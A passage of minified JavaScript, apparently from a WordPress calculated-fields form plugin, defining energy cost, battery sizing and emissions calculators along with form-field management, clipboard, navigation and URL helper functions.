var p={appliances:params.appliances,simultaneityFactor:params.simultaneityFactor||0.7,safetyFactor:params.safetyFactor||1.2,powerFactor:params.powerFactor||_getConstants().DEFAULT_POWER_FACTOR},totals={connectedLoad:0,dailyConsumption:0},peakDemandByHour=new Array(24).fill(0),applianceAnalysis=[];p.appliances.forEach(function(appliance){if(!appliance.name||typeof appliance.power!=='number'||typeof appliance.hoursPerDay!=='number'){throw new Error('Each appliance must have name, power, and hoursPerDay properties');}
var quantity=appliance.quantity||1,totalPower=appliance.power*quantity,dailyConsumption=totalPower*appliance.hoursPerDay/1000,operatingHours=appliance.operatingHours||[9,10,11,12,13,14,15,16];totals.connectedLoad+=totalPower;totals.dailyConsumption+=dailyConsumption;var powerPerHour=totalPower/operatingHours.length;operatingHours.forEach(function(hour){if(hour>=0&&hour<24){peakDemandByHour[hour]+=powerPerHour;}});applianceAnalysis.push({name:appliance.name,quantity:quantity,unitPower:appliance.power,totalPower:totalPower,hoursPerDay:appliance.hoursPerDay,dailyConsumption:utils.round(dailyConsumption,3),operatingHours:operatingHours});});var peakDemand=Math.max.apply(Math,peakDemandByHour),diversifiedDemand=peakDemand*p.simultaneityFactor,requiredCapacityKW=(diversifiedDemand/1000)*p.safetyFactor,requiredCapacityKVA=requiredCapacityKW/p.powerFactor,averageLoad=totals.dailyConsumption*1000/24,loadFactor=averageLoad/peakDemand;return{summary:{totalConnectedLoad:Math.round(totals.connectedLoad),peakDemand:Math.round(peakDemand),diversifiedDemand:Math.round(diversifiedDemand),requiredCapacityKW:utils.round(requiredCapacityKW),requiredCapacityKVA:utils.round(requiredCapacityKVA),recommendedBreakerSize:Math.ceil(requiredCapacityKW*1.25/0.23),loadFactor:utils.round(loadFactor)},consumption:{dailyConsumption:utils.round(totals.dailyConsumption),monthlyConsumption:utils.round(totals.dailyConsumption*30),annualConsumption:utils.round(totals.dailyConsumption*_getConstants().DAYS_PER_YEAR)},factors:{simultaneityFactor:p.simultaneityFactor,safetyFactor:p.safetyFactor,powerFactor:p.powerFactor},appliances:applianceAnalysis,hourlyDemand:peakDemandByHour.map(Math.round)};}catch(err){console.log(err);}};lib.CFFENERGYEFFICIENCY=function(params){try{utils.validateObject(params,'Parameters');var p={currentConsumption:params.currentConsumption,electricityRate:params.electricityRate,improvements:params.improvements||[]};utils.validatePositive(p.currentConsumption,'Current consumption');utils.validatePositive(p.electricityRate,'Electricity rate');var currentAnnualCost=p.currentConsumption*p.electricityRate*_getConstants().MONTHS_PER_YEAR,remainingConsumption=p.currentConsumption,totalImplementationCost=0;var improvementAnalysis=p.improvements.map(function(improvement){if(!improvement.name||typeof improvement.savingsPercentage!=='number'){throw new Error('Each improvement must have name and savingsPercentage properties');}
var savingsFromImprovement=remainingConsumption*(improvement.savingsPercentage/100);remainingConsumption-=savingsFromImprovement;var annualDollarSavings=savingsFromImprovement*p.electricityRate*_getConstants().MONTHS_PER_YEAR,implementationCost=improvement.cost||0,lifespan=improvement.lifespan||10;totalImplementationCost+=implementationCost;var lifetimeSavings=annualDollarSavings*lifespan,netBenefit=lifetimeSavings-implementationCost;return{name:improvement.name,savingsPercentage:improvement.savingsPercentage,energySavingsKWh:utils.round(savingsFromImprovement*_getConstants().MONTHS_PER_YEAR),annualDollarSavings:utils.round(annualDollarSavings),implementationCost:implementationCost,simplePayback:implementationCost>0?utils.round(implementationCost/annualDollarSavings):0,lifespan:lifespan,lifetimeSavings:utils.round(lifetimeSavings),netBenefit:utils.round(netBenefit),roi:implementationCost>0?utils.round((netBenefit/implementationCost)*100):0};});var newAnnualCost=remainingConsumption*p.electricityRate*_getConstants().MONTHS_PER_YEAR,totalAnnualSavings=currentAnnualCost-newAnnualCost,totalSavingsPercentage=((p.currentConsumption-remainingConsumption)/p.currentConsumption)*100;return{current:{monthlyConsumption:p.currentConsumption,monthlyCost:utils.round(currentAnnualCost/_getConstants().MONTHS_PER_YEAR),annualConsumption:utils.round(p.currentConsumption*_getConstants().MONTHS_PER_YEAR),annualCost:utils.round(currentAnnualCost)},improved:{monthlyConsumption:utils.round(remainingConsumption),monthlyCost:utils.round(newAnnualCost/_getConstants().MONTHS_PER_YEAR),annualConsumption:utils.round(remainingConsumption*_getConstants().MONTHS_PER_YEAR),annualCost:utils.round(newAnnualCost)},savings:{monthlyEnergyReduction:utils.round(p.currentConsumption-remainingConsumption),annualEnergyReduction:utils.round((p.currentConsumption-remainingConsumption)*_getConstants().MONTHS_PER_YEAR),monthlyCostSavings:utils.round(totalAnnualSavings/_getConstants().MONTHS_PER_YEAR),annualCostSavings:utils.round(totalAnnualSavings),totalSavingsPercentage:utils.round(totalSavingsPercentage)},investment:{totalImplementationCost:utils.round(totalImplementationCost),overallPaybackPeriod:totalImplementationCost>0?utils.round(totalImplementationCost/totalAnnualSavings):0},improvements:improvementAnalysis};}catch(err){console.log(err);}};lib.CFFBATTERYSTORAGE=function(params){try{utils.validateObject(params,'Parameters');var p={dailyConsumption:params.dailyConsumption,autonomyDays:params.autonomyDays||1,batteryVoltage:params.batteryVoltage||48,depthOfDischarge:params.depthOfDischarge||0.8,batteryEfficiency:params.batteryEfficiency||_getConstants().BATTERY_EFFICIENCY,costPerKWh:params.costPerKWh||400,cycleLife:params.cycleLife||5000};utils.validatePositive(p.dailyConsumption,'Daily consumption');var totalEnergyNeeded=p.dailyConsumption*p.autonomyDays,usableCapacityRequired=totalEnergyNeeded/p.batteryEfficiency,nominalCapacityRequired=usableCapacityRequired/p.depthOfDischarge,capacityAh=(nominalCapacityRequired*1000)/p.batteryVoltage,costs={battery:nominalCapacityRequired*p.costPerKWh,inverter:nominalCapacityRequired*200,bmsAndWiring:nominalCapacityRequired*100};costs.installation=costs.battery*0.2;costs.total=costs.battery+costs.inverter+costs.bmsAndWiring+costs.installation;var cyclesPerYear=_getConstants().DAYS_PER_YEAR,batteryLifeYears=p.cycleLife/cyclesPerYear,costPerCycle=costs.battery/p.cycleLife,costPerKWhCycled=costPerCycle/(nominalCapacityRequired*p.depthOfDischarge);return{requirements:{dailyConsumption:p.dailyConsumption,autonomyDays:p.autonomyDays,totalEnergyNeeded:utils.round(totalEnergyNeeded),usableCapacityRequired:utils.round(usableCapacityRequired),nominalCapacityRequired:utils.round(nominalCapacityRequired),capacityAh:utils.round(capacityAh)},system:{batteryVoltage:p.batteryVoltage,depthOfDischarge:p.depthOfDischarge,batteryEfficiency:p.batteryEfficiency,cycleLife:p.cycleLife},costs:{batteryCost:utils.round(costs.battery),inverterCost:utils.round(costs.inverter),bmsAndWiringCost:utils.round(costs.bmsAndWiring),installationCost:utils.round(costs.installation),totalSystemCost:utils.round(costs.total),costPerKWh:p.costPerKWh,costPerCycle:utils.round(costPerCycle),costPerKWhCycled:utils.round(costPerKWhCycled)},lifecycle:{batteryLifeYears:utils.round(batteryLifeYears),cyclesPerYear:cyclesPerYear,replacementCost:utils.round(costs.battery),maintenanceCostPerYear:utils.round(costs.total*0.02)}};}catch(err){console.log(err);}};lib.CFFCONVERTENERGYUNITS=(function(){var conversionToKWh={'kWh':1,'MWh':1000,'Wh':0.001,'BTU':0.000293071,'J':2.77778e-7,'kJ':0.000277778,'MJ':0.277778,'cal':1.16279e-6,'kcal':0.00116279,'therm':29.3001};return function(value,fromUnit,toUnit){try{if(typeof value!=='number'||!conversionToKWh[fromUnit]||!conversionToKWh[toUnit]){throw new Error('Invalid parameters for energy unit conversion');}
return utils.round((value*conversionToKWh[fromUnit])/conversionToKWh[toUnit],6);}catch(err){console.log(err);}};})();lib.CFFENVIRONMENTALIMPACT=function(params){try{utils.validateObject(params,'Parameters');var p={annualConsumption:params.annualConsumption,gridCarbonIntensity:params.gridCarbonIntensity||_getConstants().DEFAULT_GRID_CARBON_INTENSITY,renewableEnergyRatio:params.renewableEnergyRatio||0};utils.validatePositive(p.annualConsumption,'Annual consumption');if(p.renewableEnergyRatio<0||p.renewableEnergyRatio>1){throw new Error('Renewable energy ratio must be between 0 and 1');}
var gridEnergyConsumption=p.annualConsumption*(1-p.renewableEnergyRatio),renewableEnergyConsumption=p.annualConsumption*p.renewableEnergyRatio,annualCarbonEmissions=gridEnergyConsumption*p.gridCarbonIntensity,carbonSaved=renewableEnergyConsumption*p.gridCarbonIntensity;return{consumption:{annualConsumption:p.annualConsumption,gridEnergyConsumption:utils.round(gridEnergyConsumption),renewableEnergyConsumption:utils.round(renewableEnergyConsumption),renewableEnergyRatio:p.renewableEnergyRatio},emissions:{gridCarbonIntensity:p.gridCarbonIntensity,annualCarbonEmissions:utils.round(annualCarbonEmissions),carbonSaved:utils.round(carbonSaved),monthlyCarbonEmissions:utils.round(annualCarbonEmissions/12)},equivalents:{treesEquivalent:utils.round(annualCarbonEmissions/21.77),carMilesEquivalent:utils.round(annualCarbonEmissions/0.404),coalEquivalent:utils.round(annualCarbonEmissions/2.23)}};}catch(err){console.log(err);}};lib.CFFDEMANDCHARGES=function(params){try{utils.validateObject(params,'Parameters');utils.validateArray(params.hourlyUsage,'Hourly usage',24);var p={hourlyUsage:params.hourlyUsage,rates:params.rates||{},demandCharge:(params.rates&&params.rates.demandCharge)||0,timeOfUseRates:(params.rates&&params.rates.timeOfUseRates)||[],baseRate:(params.rates&&params.rates.baseRate)||0.12};var peakDemand=Math.max.apply(Math,p.hourlyUsage),monthlyDemandCharge=peakDemand*p.demandCharge,totalEnergyCharge=0,touBreakdown={};var hourlyCharges=p.hourlyUsage.map(function(usage,hour){var rate=p.baseRate,ratePeriod='Base';for(var i=0;i<p.timeOfUseRates.length;i++){var touRate=p.timeOfUseRates[i],startHour=touRate.hours[0],endHour=touRate.hours[1],isInPeriod=startHour<=endHour?(hour>=startHour&&hour<endHour):(hour>=startHour||hour<endHour);if(isInPeriod){rate=touRate.rate;ratePeriod=touRate.name||('TOU-'+i);break;}}
var hourlyCharge=usage*rate;totalEnergyCharge+=hourlyCharge;if(!touBreakdown[ratePeriod]){touBreakdown[ratePeriod]={usage:0,charge:0,rate:rate};}
touBreakdown[ratePeriod].usage+=usage;touBreakdown[ratePeriod].charge+=hourlyCharge;return{hour:hour,usage:utils.round(usage,3),rate:rate,ratePeriod:ratePeriod,charge:utils.round(hourlyCharge)};});Object.keys(touBreakdown).forEach(function(period){touBreakdown[period].usage=utils.round(touBreakdown[period].usage,3);touBreakdown[period].charge=utils.round(touBreakdown[period].charge);});var totalBill=totalEnergyCharge+monthlyDemandCharge,totalUsage=p.hourlyUsage.reduce(function(sum,usage){return sum+usage;},0);return{demand:{peakDemand:utils.round(peakDemand,3),demandChargeRate:p.demandCharge,monthlyDemandCharge:utils.round(monthlyDemandCharge)},energy:{totalUsage:utils.round(totalUsage,3),totalEnergyCharge:utils.round(totalEnergyCharge),averageRate:utils.round(totalUsage>0?totalBill/totalUsage:0,4)},billing:{totalBill:utils.round(totalBill),energyChargePercentage:utils.round((totalEnergyCharge/totalBill)*100),demandChargePercentage:utils.round((monthlyDemandCharge/totalBill)*100)},timeOfUse:touBreakdown,hourlyBreakdown:hourlyCharges};}catch(err){console.log(err);}};root.CF_ENERGY=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['energy']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['energy']['prefix'],CF_ENERGY);}};;(function(root){var lib={formsDependency:{}},elements_equations={};lib.cf_processing_version='0.1';function _getForm(_form)
{if(typeof _form=='undefined'||_form==null){if('currentFormId' in fbuilderjQuery.fbuilder)_form=fbuilderjQuery.fbuilder.currentFormId;else return'_1';}
if(/^_\d*$/.test(_form))return _form;if(/^\d*$/.test(_form))return'_'+_form;return $($(_form).length?_form:'#'+_form).find('[name="cp_calculatedfieldsf_pform_psequence"]').val();}
function _getField(_field,_form)
{try
{if(typeof _field=='undefined')return false;if(typeof _field=='object')
{if('ftype' in _field)return _field;if('jquery' in _field)
{if(_field.length)_field=_field[0];else return false;}
if('getAttribute' in _field)
{_form=$(_field).closest('form');var to_check=_field.getAttribute('class').match(/fieldname\d+/);if(to_check)_field=to_check[0];else{_field=_field.getAttribute('name').match(/fieldname\d+/)[0];}}
else return false;}
if(typeof _field=='string'&&_field.match(/fieldname\d+(_\d+)/))_form=_field.match(/fieldname\d+(_\d+)/)[1];return $.fbuilder['forms'][_getForm(_form)].getItem(_field);}catch(err){return false;}}
function _fillElementsArray(e){if(!(e in elements_equations)){elements_equations[e]={};$(e).on('change keyup',function(){for(let i in elements_equations[e]){EVALEQUATION(i);}});}
if('currentEq' in $.fbuilder){if(!($.fbuilder['currentEq']['result'] in elements_equations[e])){elements_equations[e][$.fbuilder['currentEq']['result']]=1;}}}
lib.ELEMENTINFO=function(selector,to_get){let e=$(selector),r=[];to_get=(new String(to_get||'value')).toLowerCase().replace(/^\s*/,'').replace(/\s*$/,'');to_get=['html','text'].indexOf(to_get)!=-1?to_get:'val';if(e.length){_fillElementsArray(selector);e.each(function(i,e){r.push($(e)[to_get]());});}
return r.length==0?null:(r.length==1?r[0]:r);};lib.getField=function(_field,_form)
{var _fi=_getField(_field,_form),_fo;if(_fi){try{_fo=_fi['form_identifier'];if(_fo&&_fi&&'currentFormId' in $.fbuilder&&'currentEq' in $.fbuilder&&'identifier' in $.fbuilder['currentEq']&&$.fbuilder['currentEq']['identifier']!=_fo){var _eqResultField=$.fbuilder['currentEq']['result'];if(!(_fi.name in lib.formsDependency)){lib.formsDependency[_fi.name]={};$('[name *= "'+_fi.name+'"]').on('change keyup depEvent',function(){var _fname=$(this).attr('name').match(/fieldname\d+_\d+/)[0];if(_fname in lib.formsDependency){for(var i in lib.formsDependency[_fname]){EVALEQUATION(i,lib.formsDependency[_fname][i])}}});}
lib.formsDependency[_fi.name][_eqResultField]=$.fbuilder['currentFormId'];}}catch(err){}}else if(typeof _form!='undefined'){if('currentFormId' in $.fbuilder&&'currentEq' in $.fbuilder){var _eqResultField=$.fbuilder['currentEq']['result'];$(_form).on('change keyup depEvent','[name*="'+_field+'"]',(function(_field){return function(){EVALEQUATION(_field);};})(_eqResultField));}}
return _fi;};lib.validform=lib.VALIDFORM=lib.ValidForm=function(_form,_silent){_silent=_silent||false;var o=_getForm(_form),f;if(o){f=$('[id="'+$.fbuilder.forms[o]['formId']+'"]');if(f.length){if(_silent)return f.validate().checkForm();else{let v=f.valid();$.fbuilder.openErrorDlg(f);return v;}}}
return false;};lib.validfield=lib.VALIDFIELD=lib.ValidField=function(_field,_form,_silent){_silent=_silent||false;var o=_getForm(_form),f=_getField(_field,_form),j;if(f){j=f.jQueryRef().find(':input');if(j.length)
return _silent?j.closest('form').validate().check(j):j.valid();else return true;}
return false;};lib.activatefield=lib.ACTIVATEFIELD=function(_field,_form,_animate)
{var o=_getForm(_form),f=_getField(_field,_form),j;if(f)
{j=f.jQueryRef();j.removeClass('ignorefield');if(j.find('[id*="'+f.name+'"]').hasClass('ignore'))
{j.add(j.find('.fields'))[_animate?'fadeIn':'show']();if(f.name in $.fbuilder.forms[o].toHide)delete $.fbuilder.forms[o].toHide[f.name];if(!(f.name in $.fbuilder.forms[o].toShow))$.fbuilder.forms[o].toShow[f.name]={'ref':{}};j.find('[id*="'+f.name+'"]').removeClass('ignore').trigger('change');$.fbuilder.showHideDep({'formIdentifier':o,'fieldIdentifier':f.name});}}};lib.ignorefield=lib.IGNOREFIELD=function(_field,_form)
{var o=_getForm(_form),f=_getField(_field,_form),j;if(f)
{j=f.jQueryRef();j.addClass('ignorefield');if(!j.find('[id*="'+f.name+'"]').hasClass('ignore'))
{j.add(j.find('.fields')).hide();if(!(f.name in $.fbuilder.forms[o].toHide))$.fbuilder.forms[o].toHide[f.name]={};if(f.name in $.fbuilder.forms[o].toShow)delete $.fbuilder.forms[o].toShow[f.name];j.find('[id*="'+f.name+'"]').addClass('ignore').trigger('change');$.fbuilder.showHideDep({'formIdentifier':o,'fieldIdentifier':f.name});}}};lib.isignored=lib.ISIGNORED=function(_field,_form)
{var o=_getForm(_form),f=_getField(_field,_form),j;if(f)return 0<f.jQueryRef().find('.ignore').length;return false;};lib.readonlyfield=lib.READONLYFIELD=function(_field,_form)
{if(!('returnFalse' in $.fbuilder))$.fbuilder.returnFalse=function(){return false;};var f=_getField(_field,_form),j;if(f)
{j=f.jQueryRef();j.find('[id*="'+f.name+'"]').prop('readonly',true);j.find('*').on('click focus mousedown mouseup',$.fbuilder.returnFalse);}};lib.editablefield=lib.EDITABLEFIELD=function(_field,_form)
{if(!('returnFalse' in $.fbuilder))$.fbuilder.returnFalse=function(){return false;};var f=_getField(_field,_form),j;if(f)
{j=f.jQueryRef();j.find('[id*="'+f.name+'"]').prop('readonly',false);j.find('*').off('click focus mousedown mouseup',$.fbuilder.returnFalse);}};lib.isreadonly=lib.ISREADONLY=function(_field,_form)
{let f=_getField(_field,_form),j,r=false;if(f)
{r=true;j=f.jQueryRef();j.find('[id*="'+f.name+'"]').each(function(){if(!$(this).prop('readonly'))r=false;});}
return r;};lib.showfield=lib.SHOWFIELD=function(_field,_form,_animate)
{var f=_getField(_field,_form),j;if(f){j=f.jQueryRef();if(j.find('[id*="'+f.name+'"]').hasClass('ignore'))j=null;}else{try{if(typeof _form=='string'&&/_\d+/.test(_form))_form=$('#cp_calculatedfieldsf_pform'+_form);j=$(_field,_form);}catch(err){};}
if(j&&j.length)j.css('display','none').removeClass('hide-strong hide')[_animate?'fadeIn':'show']();};lib.hidefield=lib.HIDEFIELD=function(_field,_form)
{let f=_getField(_field,_form),j;if(f){j=f.jQueryRef();if(j.find('[id*="'+f.name+'"]').hasClass('ignore'))j=null;}else{try{if(typeof _form=='string'&&/_\d+/.test(_form))_form=$('#cp_calculatedfieldsf_pform'+_form);j=$(_field,_form);}catch(err){};}
if(j&&j.length)j.addClass('hide-strong');};lib.ishidden=lib.ISHIDDEN=function(_field,_form)
{let f=_getField(_field,_form),j;if(f)j=f.jQueryRef();else{try{if(typeof _form=='string'&&/_\d+/.test(_form))_form=$('#cp_calculatedfieldsf_pform'+_form);j=$(_field,_form);}catch(err){};}
if(j&&j.length)return j.is(':hidden');return true;};lib.disableequations=lib.DISABLEEQUATIONS=function(f)
{f=f||'_1';let _f=_getForm(f);fbuilderjQuery('[id="cp_calculatedfieldsf_pform'+_f+'"]').attr('data-evalequations',0);};lib.disableequation=lib.DISABLEEQUATION=function(_field,_form)
{var f=_getField(_field,_form);if(f&&'dynamicEval' in f)f.dynamicEval=false;};lib.enableequations=lib.ENABLEEQUATIONS=function(f)
{f=f||'_1';let _f=_getForm(f);fbuilderjQuery('[id="cp_calculatedfieldsf_pform'+_f+'"]').attr('data-evalequations',1);};lib.enableequation=lib.ENABLEEQUATION=function(_field,_form)
{var f=_getField(_field,_form);if(f&&'dynamicEval' in f)f.dynamicEval=true;};lib.EVALEQUATIONS=lib.evalequations=function(f)
{if(typeof f!='undefined'){let _f=_getForm(f);fbuilderjQuery.fbuilder.calculator.defaultCalc('[id="cp_calculatedfieldsf_pform'+_f+'"]',false,true);}else{for(var i in fbuilderjQuery.fbuilder.forms){fbuilderjQuery.fbuilder.calculator.defaultCalc(fbuilderjQuery('[id="'+fbuilderjQuery.fbuilder.forms[i].formId+'"]'),false,true);}}};lib.EVALEQUATION=lib.evalequation=function(_field,_form)
{try
{if(typeof _field=='object'&&'tagName' in _field&&_field.tagName=='FORM')
[_field,_form]=[_form,_field];var c=fbuilderjQuery.fbuilder.calculator;if(typeof _field=='undefined')c.defaultCalc(_form);var f=_getField(_field,_form),o=f.jQueryRef().closest('form')[0];for(i in o.equations)
{if(o.equations[i].result==f.name){c.enqueueEquation(f.form_identifier,[o.equations[i]]);c.processQueue(f.form_identifier);return;}}}
catch(err){if('console' in window)console.log(err);}};lib.COPYFIELDVALUE=lib.copyfieldvalue=function(_field,_form)
{var f=_getField(_field,_form),j;if(f)
{j=f.jQueryRef().find(':input:eq(0)');if(j.length)
{try
{if(j.is(':visible')){j.select();document.execCommand('copy');}else navigator.clipboard.writeText(j.val());}catch(err){}}}};function copyToClipboard(_field,_form,_html){_html=_html||false;if(!('ClipboardItem' in window))return;var f=_getField(_field,_form),h;if(f){h=f.jQueryRef()[_html?'html':'text']();}else{try{f=$(_field);if(f.length)h=f[_html?'html':'text']();}catch(err){}}
if(h){const clipboardItem=new ClipboardItem({'text/html':new Blob([h],{type:'text/html'}),'text/plain':new Blob([h],{type:'text/plain'})});navigator.clipboard.write([clipboardItem]).then(_=>{if('console' in window)console.log("clipboard.write() Ok")},error=>{if('console' in window)console.log(error)});}};lib.COPYTEXT=lib.copytext=function(_field,_form){copyToClipboard(_field,_form,false);};lib.COPYHTML=lib.copyhtml=function(_field,_form){copyToClipboard(_field,_form,true);};lib.gotopage=lib.GOTOPAGE=lib.goToPage=function(p,f)
{try
{var o=$('#'+$.fbuilder['forms'][_getForm(f)].formId),c;if(o.length)
{let c=o.find('.pbreak:visible').attr('page'),m=o.find('.pbreak:last').attr('page');p=Math.min(Math.max(p,0),m);$.fbuilder.goToPage({'form':o,'from':c,'to':p,'forcing':true});}}catch(err){if('console' in window)console.log(err);}};lib.gotofield=lib.GOTOFIELD=lib.goToField=function(e,f)
{try
{var o=$('#'+$.fbuilder['forms'][_getForm(f)].formId),p,c;if(o.length)
{e=o.find('[id*="'+(Number.isInteger(e)?'fieldname'+e:e)+'_"]');if(e.length)
{c=o.find('.pbreak:visible').attr('page');p=e.closest('.pbreak').attr('page');$(document).one('cff-gotopage',function(evt,arg){if(e.is(':visible'))
$('html,body').animate({scrollTop:e.offset().top});});$.fbuilder.goToPage({'form':o,'from':c,'to':p,'forcing':true});}}}catch(err){if('console' in window)console.log(err);}};if(window.PRINTFORM==undefined)
{lib.printform=lib.PRINTFORM=function(show_pages,f)
{f=_getForm(f);function addRemoveClasses(add){var o=$('#'+$.fbuilder['forms'][f].formId),m=add?'addClass':'removeClass';if(o.length)
{o[m]('cff-print');if(!!show_pages)o.find('.pbreak')[m]('cff-print');while(o.length)
{o.siblings()[m]('cff-no-print');o=o.parent();}}};addRemoveClasses(true);window.print();setTimeout(function(){addRemoveClasses(false);},5000);};}
lib.RESETFORM=lib.resetform=function(f)
{function _reset(f){try{if(f.length&&f[0].tagName=='FORM'){if(!f.hasClass('cff-reset-form')){let seq=f.find('[name="cp_calculatedfieldsf_pform_psequence"]');if(seq.length){let fid=seq.val();f.find('.cff-calculated-field input').removeAttr('value');f[0].reset();setTimeout(function()
{var id=f.attr('id');f.find('.select2-hidden-accessible').trigger('change');f.find(':data(manually)').removeData('manually');$.fbuilder['showHideDep']({'formIdentifier':fid});$.fbuilder.forms[fid]['currentPage']=0;$("#fieldlist"+fid+" .pbreak").css("display","none");$("#fieldlist"+fid+" .pbreak").find(".field").addClass("ignorepb");$("#fieldlist"+fid+" .pb0").css("display","block");if($("#fieldlist"+fid+" .pb0").find(".field").length>0)
{$("#fieldlist"+fid+" .pb0").find(".field").removeClass("ignorepb");try
{let first_field=$("#fieldlist"+fid+" .pb0").find(".field:eq(0)");if(first_field.hasClass('hasDatepicker')){first_field.datepicker('option','showOn','none');first_field.trigger('focus');first_field.datepicker('option','showOn','focus');first_field.trigger('blur');}else first_field.trigger('focus');}
catch(e){}}
if(f.attr('data-evalequations')*1){f.addClass('cff-reset-form');$.fbuilder['calculator'].defaultCalc('#'+id,false);f.removeClass('cff-reset-form');}
f.find('.cpefb_error.message').remove();f.find('.cpefb_error').removeClass('cpefb_error');},50);}}else{setTimeout(function(){f.removeClass('cff-reset-form');},500);}}}catch(err){}}
if(typeof f!='undefined'){_reset(fbuilderjQuery(f));}else{for(var i in fbuilderjQuery.fbuilder.forms){_reset(fbuilderjQuery('[id="'+fbuilderjQuery.fbuilder.forms[i].formId+'"]'));}}};if(window.cffsanitize==undefined){lib.cffsanitize=lib.CFFSANITIZE=function(v,script_only){script_only=script_only||0;if(Array.isArray(v)||(typeof v==='object'&&!Array.isArray(v)&&v!==null)){for(var i in v){v[i]=lib.CFFSANITIZE(v[i],script_only);}}else{if(typeof v=='string'){if(script_only){v=v.replace(/<script\b.*\bscript>/ig,'').replace(/<script[^>]*>/ig,'').replace(/(\b)(on[a-z]+)\s*=/ig,"$1_$2=");}else{v=fbuilderjQuery('<p>').text(v).html();}}}
return v;};}
root.CF_FIELDS_MANAGEMENT=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['processing']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['processing']['prefix'],CF_FIELDS_MANAGEMENT);}};;(function(root){var lib={records:{}};lib.cff_connector_version='0.1';lib.cffProxy=lib.cffproxy=lib.CFFPROXY=function(){if(typeof fbuilderjQuery=='undefined'||!arguments.length||typeof arguments[0]!='function')return;var $=fbuilderjQuery,args=Array.prototype.slice.call(arguments);index=args.toString();if(typeof lib.records[index]!='undefined')return lib.records[index];var form_id=(typeof $.fbuilder['currentFormId']!='undefined')?$.fbuilder['currentFormId']:'cp_calculatedfieldsf_pform_1',aux=(function(eq,index){return function(value){lib.records[index]=value;if(typeof eq=='object'&&'identifier' in eq){$.fbuilder.calculator.enqueueEquation(eq.identifier,[eq]);$.fbuilder.calculator.removePending(eq.identifier);if(!(eq.identifier in $.fbuilder.calculator.processing_queue)||!$.fbuilder.calculator.processing_queue[eq.identifier])
{$.fbuilder.calculator.processQueue(eq.identifier);}}};})($.fbuilder['currentEq'],index),f=args[0];args.shift();args.push(aux);if(typeof $.fbuilder['currentEq']=='object'&&'identifier' in $.fbuilder['currentEq']){$.fbuilder.calculator.addPending($.fbuilder['currentEq']['identifier']);}
setTimeout(function(){f.apply(null,args);},5);};root.CF_CONNECTOR=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['connector']={'prefix':'','callback':function()
{fbuilderjQuery['fbuilder']['extend_window'](fbuilderjQuery['fbuilder']['modules']['connector']['prefix'],CF_CONNECTOR);}};;(function(root){var lib={records:{}};lib.cff_url_version='0.1';lib.getReferrer=lib.getreferrer=lib.GETREFERRER=function(){return document.referrer||null;};lib.generateURL=lib.generateurl=lib.GENERATEURL=function(url,params,hash){var urlComponents=url.split('#'),queryString='',connector='';if(typeof params=='object'&&params)
{connector=(url.indexOf('?')==-1)?'?':'&';queryString=jQuery.param(params);}
if(typeof hash=='string')urlComponents[1]=hash;urlComponents[0]+=connector+queryString;return urlComponents.join('#');};lib.redirectToURL=lib.redirecttourl=lib.REDIRECTTOURL=function(url,obj,target){let $=fbuilderjQuery,a=$('<a></a>');target=target||'_self';url+=(obj?(url.indexOf('?')===-1?'?':'&')+$.param(obj):'');a.attr({'href':url,'target':target});a.appendTo('body');a[0].click();a.remove();};lib.getURL=lib.geturl=lib.GETURL=function(){return document.location.href;};lib.getURLProtocol=lib.geturlprotocol=lib.GETURLPROTOCOL=function(){return document.location.protocol.toLowerCase();};lib.getBaseURL=lib.getbaseurl=lib.GETBASEURL=function(){return window.location.protocol+'//'+window.location.host+'/';};lib.getURLHash=lib.geturlhash=lib.GETURLHASH=function(nohash){return window.location.hash.replace((nohash)?/^#/:'','');};lib.getURLPath=lib.geturlpath=lib.GETURLPATH=function(noslash){return window.location.pathname.replace((noslash)?new RegExp('^\/','g'):'','').replace((noslash)?new RegExp('\/$','g'):'','');};lib.getURLParameters=lib.geturlparameters=lib.GETURLPARAMETERS=function(url){var qs=url?url.split('?')[1]:window.location.search.slice(1),obj={};function aux(v,to_lower){to_lower=to_lower||false;if(Array.isArray(v)){for(let i in v){v[i]=aux(v[i],to_lower);}}else if(typeof v=='string')return(to_lower?decodeURIComponent(v).toLowerCase():decodeURIComponent(v)).replace(/\+/g,' ');return v;}
if(qs)
{qs=qs.split('#')[0];var arr=qs.split('&');for(var i=0;i<arr.length;i++)
{var a=arr[i].split('='),paramName=a[0],paramValue=typeof(a[1])==='undefined'?true:a[1];paramName=aux(paramName,true);paramValue=aux(paramValue);if(paramName.match(/\[(\d+)?\]$/))
{var key=paramName.replace(/\[(\d+)?\]/,'');if(!obj[key])obj[key]=[];if(paramName.match(/\[\d+\]$/))
{var index=/\[(\d+)\]/.exec(paramName)[1];obj[key][index]=paramValue;}
else
{obj[key].push(paramValue);}}
else
{if(!obj[paramName])
{obj[paramName]=paramValue;}
else if(obj[paramName]&&typeof obj[paramName]==='string')
{obj[paramName]=[obj[paramName]];obj[paramName].push(paramValue);}
else
{obj[paramName].push(paramValue);}}}}
return obj;};lib.getURLParameter=lib.geturlparameter=lib.GETURLPARAMETER=function(paramName,defaultValue){var parameters=lib.getURLParameters();paramName=paramName.toLowerCase();if(paramName in parameters)return parameters[paramName];else if(typeof defaultValue!='undefined')return defaultValue;else return null;}
root.CF_URL=lib;})(this);fbuilderjQuery=(typeof fbuilderjQuery!='undefined')?fbuilderjQuery:jQuery;fbuilderjQuery['fbuilder']=fbuilderjQuery['fbuilder']||{};fbuilderjQuery['fbuilder']['modules']=fbuilderjQuery['fbuilder']['modules']||{};fbuilderjQuery['fbuilder']['modules']['url']={'prefix':'','callback':function()
